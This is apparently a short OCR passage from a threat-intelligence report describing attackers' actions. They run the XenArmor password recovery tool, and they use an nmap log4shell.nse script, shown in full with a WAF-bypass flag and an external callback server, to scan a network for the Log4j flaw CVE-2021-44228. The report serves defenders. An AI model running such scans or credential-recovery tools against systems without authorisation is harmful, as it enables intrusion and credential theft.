
We also observed the execution of a password
recovery tool XenArmor with
C:\temp\pass\start.exe.
Figure 22. XenArmor password recovery tool execution
We observed the attackers using an NMAP script
to check for Log4shell, the Apache Log4j remote
code execution (RCE, with ID CVE-2021-44228)
vulnerability across the network. They used the
command
nmap --script log4shell.nse --script-args
log4shell.waf-bypass=true --script-args
log4shell.callback-server=xx.xx.xx.xx:1389 -p 80,443